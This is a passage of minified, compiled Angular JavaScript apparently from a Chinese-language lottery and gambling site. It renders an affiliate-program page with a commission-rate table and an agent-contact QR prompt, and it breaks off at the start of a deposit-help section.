e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,H,k)),e["\u0275did"](1,114688,null,0,R,[c.a,a.a,m],null,null)],(function(l,n){l(n,1,0)}),null)}var A=e["\u0275ccf"]("app-contact-us",R,L,{},{},[]),E=u("ZLNL"),F=u("v67d"),q=u("zC/G"),U=function(){function l(l,n,u){this.service=l,this.route=n,this.platform=u,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){var l=this;this.route.params.subscribe((function(n){l.currentIndex=Number(n.id)}))},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),N=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agency[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#553900;text-align:justify}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#553900;font-size:14px;font-weight:700}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px 20px;text-align:center;cursor:pointer;margin-right:8px;font-size:14px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3){text-align:center}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]{color:#553900;font-size:16px;text-align:center}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   h3[_ngcontent-%COMP%]{font-size:16px;font-weight:400}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:714px;margin:10px auto}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#a76300}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;line-height:30px}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]{color:#553900}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{margin-bottom:20px}"]],data:{}});function T(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,u){var e=!0;return"click"===n&&(e=!1!==l.component.changeItem(l.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{current:0}),(l()(),e["\u0275ted"](4,null,["",""]))],(function(l,n){var u=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",u)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function B(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","QRcodeImg"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7533\u8bf7\u4ee3\u7406"])),(l()(),e["\u0275eld"](3,0,null,null,0,"canvas",[["id","agentQRcode"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u626b\u7801\u8054\u7cfb\u5728\u7ebf\u4ee3\u7406\u4e13\u5458"]))],null,null)}function S(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function D(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,119,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,118,"table",[["class","table"]],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,117,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](3,16384,null,0,E.c,[[8,null]],null,null),(l()(),e["\u0275eld"](4,0,null,null,15,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](5,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](6,0,null,null,4,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](9,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u76c8\u5229"])),(l()(),e["\u0275eld"](11,0,null,null,4,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](13,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](14,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(l()(),e["\u0275eld"](16,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](18,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"])),(l()(),e["\u0275eld"](20,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](21,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](22,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](24,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u3001\u68cb\u724c"])),(l()(),e["\u0275eld"](26,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](28,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"])),(l()(),e["\u0275eld"](30,0,null,null,19,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](31,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](32,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](34,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](36,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](38,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["2\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](40,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](42,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["10%"])),(l()(),e["\u0275eld"](44,0,null,null,5,"td",[["rowspan","6"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](46,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275eld"](47,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275eld"](48,0,null,0,0,"br",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,0,["0.1%"])),(l()(),e["\u0275eld"](50,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](51,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](52,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](54,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](56,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](58,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["3\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](60,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](62,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["15%"])),(l()(),e["\u0275eld"](64,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](65,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](66,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](68,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 100-50000"])),(l()(),e["\u0275eld"](70,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](72,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](74,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](76,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["30%"])),(l()(),e["\u0275eld"](78,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](79,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](80,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](82,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50001-300000"])),(l()(),e["\u0275eld"](84,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](86,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](88,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](90,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,[" 35%"])),(l()(),e["\u0275eld"](92,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](93,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](94,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](96,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["300001-800000"])),(l()(),e["\u0275eld"](98,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](100,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](102,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](104,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["40%"])),(l()(),e["\u0275eld"](106,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](107,16384,null,0,E.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(l()(),e["\u0275eld"](108,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](110,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["800001\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](112,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](114,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(l()(),e["\u0275eld"](116,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,F.f,F.b)),e["\u0275prd"](512,null,q.H,q.H,[e.RendererFactory2]),e["\u0275did"](118,573440,null,0,E.d,[e.ElementRef,q.H],null,null),(l()(),e["\u0275ted"](-1,0,["50%"]))],null,(function(l,n){l(n,2,0,e["\u0275nov"](n,3).nzTableComponent),l(n,4,0,e["\u0275nov"](n,5).nzTableComponent),l(n,6,0,e["\u0275nov"](n,8).nzLeft,e["\u0275nov"](n,8).nzRight,e["\u0275nov"](n,8).nzAlign,e["\u0275nov"](n,8).nzBreakWord?"break-all":""),l(n,11,0,e["\u0275nov"](n,13).nzLeft,e["\u0275nov"](n,13).nzRight,e["\u0275nov"](n,13).nzAlign,e["\u0275nov"](n,13).nzBreakWord?"break-all":""),l(n,16,0,e["\u0275nov"](n,18).nzLeft,e["\u0275nov"](n,18).nzRight,e["\u0275nov"](n,18).nzAlign,e["\u0275nov"](n,18).nzBreakWord?"break-all":""),l(n,20,0,e["\u0275nov"](n,21).nzTableComponent),l(n,22,0,e["\u0275nov"](n,24).nzLeft,e["\u0275nov"](n,24).nzRight,e["\u0275nov"](n,24).nzAlign,e["\u0275nov"](n,24).nzBreakWord?"break-all":""),l(n,26,0,e["\u0275nov"](n,28).nzLeft,e["\u0275nov"](n,28).nzRight,e["\u0275nov"](n,28).nzAlign,e["\u0275nov"](n,28).nzBreakWord?"break-all":""),l(n,30,0,e["\u0275nov"](n,31).nzTableComponent),l(n,32,0,e["\u0275nov"](n,34).nzLeft,e["\u0275nov"](n,34).nzRight,e["\u0275nov"](n,34).nzAlign,e["\u0275nov"](n,34).nzBreakWord?"break-all":""),l(n,36,0,e["\u0275nov"](n,38).nzLeft,e["\u0275nov"](n,38).nzRight,e["\u0275nov"](n,38).nzAlign,e["\u0275nov"](n,38).nzBreakWord?"break-all":""),l(n,40,0,e["\u0275nov"](n,42).nzLeft,e["\u0275nov"](n,42).nzRight,e["\u0275nov"](n,42).nzAlign,e["\u0275nov"](n,42).nzBreakWord?"break-all":""),l(n,44,0,e["\u0275nov"](n,46).nzLeft,e["\u0275nov"](n,46).nzRight,e["\u0275nov"](n,46).nzAlign,e["\u0275nov"](n,46).nzBreakWord?"break-all":""),l(n,50,0,e["\u0275nov"](n,51).nzTableComponent),l(n,52,0,e["\u0275nov"](n,54).nzLeft,e["\u0275nov"](n,54).nzRight,e["\u0275nov"](n,54).nzAlign,e["\u0275nov"](n,54).nzBreakWord?"break-all":""),l(n,56,0,e["\u0275nov"](n,58).nzLeft,e["\u0275nov"](n,58).nzRight,e["\u0275nov"](n,58).nzAlign,e["\u0275nov"](n,58).nzBreakWord?"break-all":""),l(n,60,0,e["\u0275nov"](n,62).nzLeft,e["\u0275nov"](n,62).nzRight,e["\u0275nov"](n,62).nzAlign,e["\u0275nov"](n,62).nzBreakWord?"break-all":""),l(n,64,0,e["\u0275nov"](n,65).nzTableComponent),l(n,66,0,e["\u0275nov"](n,68).nzLeft,e["\u0275nov"](n,68).nzRight,e["\u0275nov"](n,68).nzAlign,e["\u0275nov"](n,68).nzBreakWord?"break-all":""),l(n,70,0,e["\u0275nov"](n,72).nzLeft,e["\u0275nov"](n,72).nzRight,e["\u0275nov"](n,72).nzAlign,e["\u0275nov"](n,72).nzBreakWord?"break-all":""),l(n,74,0,e["\u0275nov"](n,76).nzLeft,e["\u0275nov"](n,76).nzRight,e["\u0275nov"](n,76).nzAlign,e["\u0275nov"](n,76).nzBreakWord?"break-all":""),l(n,78,0,e["\u0275nov"](n,79).nzTableComponent),l(n,80,0,e["\u0275nov"](n,82).nzLeft,e["\u0275nov"](n,82).nzRight,e["\u0275nov"](n,82).nzAlign,e["\u0275nov"](n,82).nzBreakWord?"break-all":""),l(n,84,0,e["\u0275nov"](n,86).nzLeft,e["\u0275nov"](n,86).nzRight,e["\u0275nov"](n,86).nzAlign,e["\u0275nov"](n,86).nzBreakWord?"break-all":""),l(n,88,0,e["\u0275nov"](n,90).nzLeft,e["\u0275nov"](n,90).nzRight,e["\u0275nov"](n,90).nzAlign,e["\u0275nov"](n,90).nzBreakWord?"break-all":""),l(n,92,0,e["\u0275nov"](n,93).nzTableComponent),l(n,94,0,e["\u0275nov"](n,96).nzLeft,e["\u0275nov"](n,96).nzRight,e["\u0275nov"](n,96).nzAlign,e["\u0275nov"](n,96).nzBreakWord?"break-all":""),l(n,98,0,e["\u0275nov"](n,100).nzLeft,e["\u0275nov"](n,100).nzRight,e["\u0275nov"](n,100).nzAlign,e["\u0275nov"](n,100).nzBreakWord?"break-all":""),l(n,102,0,e["\u0275nov"](n,104).nzLeft,e["\u0275nov"](n,104).nzRight,e["\u0275nov"](n,104).nzAlign,e["\u0275nov"](n,104).nzBreakWord?"break-all":""),l(n,106,0,e["\u0275nov"](n,107).nzTableComponent),l(n,108,0,e["\u0275nov"](n,110).nzLeft,e["\u0275nov"](n,110).nzRight,e["\u0275nov"](n,110).nzAlign,e["\u0275nov"](n,110).nzBreakWord?"break-all":""),l(n,112,0,e["\u0275nov"](n,114).nzLeft,e["\u0275nov"](n,114).nzRight,e["\u0275nov"](n,114).nzAlign,e["\u0275nov"](n,114).nzBreakWord?"break-all":""),l(n,116,0,e["\u0275nov"](n,118).nzLeft,e["\u0275nov"](n,118).nzRight,e["\u0275nov"](n,118).nzAlign,e["\u0275nov"](n,118).nzBreakWord?"break-all":"")}))}function Q(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function W(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","text1"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text1)}),null)}function V(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function j(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","text2"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text2)}),null)}function $(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","titleItem"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275eld"](3,0,null,null,10,"div",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,S)),e["\u0275did"](7,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](11,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](13,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.isQRcode&&n.component.platform.proxyValue.value),l(n,7,0,n.context.$implicit.text),l(n,9,0,n.context.$implicit.table),l(n,11,0,n.context.$implicit.text1),l(n,13,0,n.context.$implicit.text2)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function K(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](2,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.component.service.allianceDate)}),null)}function J(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.index+1+"."+n.context.$implicit)}))}function G(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.list)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function X(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","alliance"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](2,null,["",""])),(l()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,4,0,n.component.service.protocolDate.protocolList)}),(function(l,n){l(n,2,0,n.component.service.protocolDate.title)}))}function Z(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","agency"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var u=n.component;l(n,4,0,u.agencyList),l(n,6,0,0==u.currentIndex),l(n,8,0,1==u.currentIndex)}),null)}function Y(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,Z,N)),e["\u0275did"](1,114688,null,0,U,[m,g.a,a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ll=e["\u0275ccf"]("app-agency",U,Y,{},{},[]),nl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),ul=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.deposit[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.deposit[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}"]],data:{}});function el(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5b58\u6b3e\u5e2e\u52a9"])),(l()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60a8\u73b0\u5728\u53ef\u4ee5\u901a\u8fc7\u4ee5\u4e0b\u65b9\u5f0f\u5b58\u6b3e\u5230\u5f69\u7968\u7f51:"])),(l()(),e["\u0275eld"](5,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65b9\u6cd5 